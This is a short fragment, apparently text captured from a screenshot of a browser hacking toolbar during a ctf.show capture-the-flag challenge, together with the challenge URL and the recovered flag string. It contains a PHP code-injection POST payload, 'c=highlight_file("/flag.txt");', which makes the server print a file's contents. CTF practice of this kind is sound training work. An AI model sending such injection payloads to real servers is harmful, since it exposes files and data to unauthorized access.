 Load URL
https://c1007b54-c231-44c6-a834-5330870eb1e1.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert rep
Post data
c=highlight_file("/flag.txt");
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
ctfshow{5d1c7163-9fe9-4896-9072-dcf5252cb3bd}